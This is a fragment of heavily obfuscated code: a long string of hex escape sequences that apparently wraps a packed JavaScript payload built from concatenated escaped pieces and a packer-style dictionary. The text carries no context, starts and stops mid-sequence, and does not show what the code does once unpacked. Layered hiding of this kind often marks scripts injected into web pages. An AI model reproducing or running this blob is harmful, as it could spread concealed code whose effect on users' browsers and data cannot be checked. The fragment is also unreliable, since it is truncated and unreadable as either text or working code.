\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x31\x27\x29\x2B\x27\x5C\x63\x5C\x31\x37\x5C\x6D\x5C\x63\x5C\x31\x36\x5C\x6D\x5C\x63\x5C\x31\x6A\x5C\x6D\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x34\x27\x29\x2B\x27\x5C\x31\x64\x5C\x6D\x5C\x63\x5C\x31\x62\x5C\x6D\x5C\x63\x5C\x31\x65\x5C\x6D\x5C\x63\x5C\x31\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x37\x27\x29\x2B\x27\x5C\x6C\x5C\x67\x5C\x6D\x5C\x6C\x5C\x62\x5C\x6D\x5C\x6C\x5C\x63\x5C\x6D\x5C\x6C\x27\x2B\x27\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6D\x5C\x6C\x5C\x66\x5C\x6D\x5C\x6C\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x38\x27\x29\x2B\x27\x5C\x6C\x5C\x69\x5C\x6D\x5C\x6C\x5C\x51\x5C\x6D\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x6D\x5C\x6C\x5C\x42\x5C\x6D\x5C\x6C\x5C\x76\x5C\x6D\x5C\x6C\x5C\x41\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x64\x27\x29\x2B\x27\x5C\x4C\x5C\x6D\x5C\x6C\x5C\x50\x5C\x6D\x5C\x6C\x5C\x53\x5C\x6D\x5C\x6C\x5C\x31\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x31\x27\x29\x2B\x27\x5C\x6D\x5C\x64\x5C\x31\x5C\x6D\x5C\x64\x5C\x34\x5C\x6D\x5C\x64\x5C\x36\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x37\x27\x29\x2B\x27\x5C\x64\x5C\x6B\x5C\x6D\x5C\x64\x5C\x68\x5C\x6D\x5C\x64\x5C\x69\x5C\x6D\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x38\x27\x29\x2B\x27\x5C\x6D\x5C\x64\x5C\x78\x5C\x6D\x5C\x64\x5C\x79\x5C\x6D\x5C\x64\x5C\x42\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x67\x27\x29\x2B\x27\x5C\x6D\x5C\x64\x5C\x47\x5C\x6D\x5C\x64\x5C\x31\x68\x5C\x6D\x5C\x64\x5C\x31\x66\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x31\x27\x29\x2B\x27\x5C\x38\x5C\x6D\x5C\x66\x5C\x39\x5C\x6D\x5C\x66\x5C\x67\x5C\x6D\x5C\x66\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x6D\x5C\x66\x5C\x74\x5C\x6D\x5C\x66\x5C\x77\x5C\x6D\x5C\x66\x5C\x78\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x66\x27\x29\x2B\x27\x5C\x6D\x5C\x66\x5C\x58\x5C\x6D\x5C\x66\x5C\x59\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x34\x27\x29\x2B\x27\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6A\x5C\x66\x5C\x6D\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x38\x27\x29\x2B\x27\x5C\x42\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6D\x5C\x6A\x5C\x41\x5C\x6D\x5C\x6A\x5C\x43\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x67\x27\x29\x2B\x27\x5C\x31\x66\x5C\x6D\x5C\x6A\x5C\x32\x5C\x6D\x5C\x6A\x5C\x48\x5C\x6D\x5C\x6A\x5C\x4B\x27\x2B\x27\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x6A\x5C\x49\x5C\x6D\x5C\x6A\x5C\x4A\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x62\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6B\x5C\x68\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6D\x5C\x6B\x5C\x51\x5C\x6D\x27\x2B\x27\x5C\x6B\x5C\x75\x5C\x6D\x5C\x6B\x5C\x74\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x36\x27\x29\x2B\x27\x5C\x6D\x5C\x6B\x5C\x41\x5C\x6D\x5C\x6B\x5C\x43\x5C\x6D\x5C\x6B\x5C\x45\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x37\x27\x29\x2B\x27\x5C\x47\x5C\x6D\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x6B\x5C\x31\x66\x5C\x6D\x5C\x6B\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x68\x27\x29\x2B\x27\x5C\x63\x5C\x6D\x5C\x68\x5C\x6C\x5C\x6D\x5C\x68\x5C\x64\x5C\x6D\x5C\x68\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x31\x27\x29\x2B\x27\x5C\x74\x5C\x6D\x5C\x68\x5C\x77\x5C\x6D\x5C\x68\x5C\x78\x5C\x6D\x5C\x68\x5C\x79\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x58\x5C\x6D\x5C\x68\x5C\x59\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x6D\x5C\x68\x5C\x31\x33\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x6B\x27\x29\x2B\x27\x5C\x67\x5C\x6D\x5C\x69\x5C\x62\x5C\x6D\x5C\x69\x5C\x63\x5C\x6D\x5C\x69\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x62\x27\x29\x2B\x27\x5C\x69\x5C\x50\x5C\x6D\x5C\x69\x5C\x53\x5C\x6D\x5C\x69\x5C\x31\x30\x5C\x6D\x5C\x69\x27\x2B\x27\x5C\x5A\x5C\x6D\x5C\x69\x5C\x57\x5C\x6D\x5C\x69\x5C\x55\x5C\x6D\x5C\x69\x5C\x56\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x51\x5C\x7A\x5C\x6D\x5C\x51\x5C\x47\x5C\x6D\x5C\x51\x5C\x31\x68\x5C\x6D\x5C\x51\x27\x2B\x27\x5C\x31\x66\x5C\x6D\x5C\x51\x5C\x32\x5C\x6D\x5C\x51\x5C\x48\x5C\x6D\x5C\x51\x5C\x4B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x67\x27\x29\x2B\x27\x5C\x53\x5C\x6D\x5C\x51\x5C\x31\x30\x5C\x6D\x5C\x51\x5C\x5A\x5C\x6D\x5C\x51\x5C\x57\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x64\x27\x29\x2B\x27\x5C\x51\x5C\x31\x62\x5C\x6D\x5C\x51\x5C\x31\x65\x5C\x6D\x5C\x51\x5C\x31\x67\x5C\x6D\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x66\x27\x29\x2B\x27\x5C\x6D\x5C\x75\x5C\x38\x5C\x6D\x5C\x75\x5C\x39\x5C\x6D\x5C\x75\x5C\x67\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x63\x5C\x69\x27\x29\x29\x2C\x27\x5C\x6D\x27\x2C\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x31\x27\x29\x2C\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x69\x5C\x47\x5C\x76\x5C\x6A\x5C\x7A\x5C\x74\x5C\x41\x27\x2B\x27\x5C\x76\x5C\x6D\x5C\x44\x5C\x68\x5C\x7A\x5C\x47\x5C\x44\x5C\x76\x5C\x6D\x5C\x31\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x64\x5C\x44\x5C\x31\x61\x5C\x68\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6D\x5C\x44\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\